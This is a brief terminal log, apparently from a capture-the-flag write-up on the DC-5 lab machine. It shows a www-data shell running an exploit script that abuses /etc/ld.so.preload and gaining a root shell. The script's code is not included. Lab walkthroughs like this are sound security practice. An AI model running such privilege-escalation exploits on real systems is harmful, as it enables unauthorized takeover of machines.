 www-data@dc-5:/tmp$ chmod +x dc5.sh
chmod +x dc5.sh
www-data@dc-5:/tmp$ ./c^H
./
bash: ./: Is a directory
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#
DivergentFour